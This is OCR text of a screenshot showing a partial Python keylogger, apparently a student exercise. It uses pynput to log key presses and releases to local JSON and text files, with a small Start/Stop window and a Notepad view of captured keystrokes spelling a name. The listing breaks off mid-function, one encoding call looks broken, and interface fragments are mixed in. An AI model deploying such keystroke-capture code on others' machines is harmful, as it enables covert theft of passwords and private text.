 keylogger.py - C:\Users\Santhakumari R\Downloads\TNSDC-main\TNSDC-main\keylogger.py (3.12.2)
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
Ln: 24 Col: 0
Keylogger
Keylogger stopped.
Start Stop
key_lo
File Edit View
's''a''n''t''h''a''k''u''m''a'Key.space'r''i'
Ln 1, Col 46 45 of 45 characte 100% Windows (CR UTF-8
ey_lo
File Edit View
's''a''n''t''h''a''k''u''m''a'Key.spac
e'r''i'
Ln 1, Col 1 45 characters 100% Window UTF-8
Search
P
PRE
ENG
IN
22:46
04-04-2024